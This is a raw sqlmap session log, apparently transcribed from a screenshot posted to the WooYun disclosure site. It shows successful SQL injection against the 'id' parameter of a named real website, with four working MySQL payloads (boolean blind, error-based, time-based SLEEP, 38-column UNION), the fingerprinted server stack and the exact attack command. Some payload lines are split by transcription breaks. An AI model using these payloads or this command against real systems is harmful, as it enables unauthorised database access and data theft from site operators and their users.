 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1111 AND 8174=8174
Vector: AND [INFERENCE]
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=1111 AND (SELECT 2804 FROM(SELECT COUNT(*),CONCAT(0x71627a6271,(SELECT (ELT(2804=280
4,1))),0x7176716a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMI
TER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1111 AND (SELECT * FROM (SELECT(SLEEP(5)))REuk)
Vector: AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR]
)
Type: UNION query
Title: Generic UNION query (NULL) - 38 columns
Payload: id=-6327 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71627a6271,0x474d627a4c555657666b,0x7176716a71),NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Vector:  UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,[QUERY],NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL--
---
[20:54:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0
[20:54:28] [INFO] fetched data logged to text files under '
cn'
[*] shutting down at 20:54:28
www.wooyun.org
E:\0\tools\sqlmap>sqlmap.py -u "http://www.517w.cn/pointdetail.php?id=1111" -v 3